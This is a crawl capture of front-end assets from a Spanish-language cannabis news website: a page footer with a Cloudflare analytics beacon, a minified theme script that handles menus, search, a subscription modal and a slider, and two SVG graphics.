<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 135
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg
body_size: -131
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.967" height="20.968" viewBox="0 0 20.967 20.968"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(0)"><path class="a" d="M2.642,2.637A9,9,0,0,1,18.01,9a8.935,8.935,0,0,1-2.217,5.916l5,5a.615.615,0,1,1-.87.87l-5-5A9,9,0,0,1,.005,9,8.942,8.942,0,0,1,2.642,2.637ZM3.511,14.5a7.769,7.769,0,1,0,0-10.992A7.781,7.781,0,0,0,3.511,14.5Z" transform="translate(-0.005)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1961
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>